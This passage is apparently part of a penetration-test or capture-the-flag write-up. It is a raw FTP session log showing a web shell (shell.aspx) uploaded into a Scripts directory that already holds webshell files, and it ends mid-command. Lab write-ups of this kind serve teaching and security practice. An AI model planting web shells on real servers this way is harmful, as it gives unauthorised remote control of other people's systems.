 250 CWD command successful.
ftp> cd Scripts
250 CWD command successful.
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
02-25-22  04:26PM                 1412 webshell.asp
02-25-22  04:25PM                 1400 webshell.aspx
local: -: Success
226 Transfer complete.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
150 Opening ASCII mode data connection for shell.aspx.
226 Transfer complete.
4464 bytes sent in 0.00 secs (43.8887 MB/s)
ftp> cd